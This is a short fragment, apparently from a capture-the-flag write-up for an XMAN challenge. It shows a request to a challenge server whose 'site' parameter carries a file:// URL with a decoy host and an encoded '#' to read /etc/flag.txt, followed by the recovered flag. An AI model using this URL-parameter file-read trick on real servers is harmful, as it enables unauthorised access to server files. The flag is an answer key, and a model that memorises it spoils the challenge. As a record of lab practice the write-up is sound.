 202.112.51.184:11080/?site=file://www.baidu.com/etc/flag.txt%23
Source Code:
file://www.baidu.com/etc/flag.txt#/
XMAN{f1l3_pr0toc0l_1s_us3ful}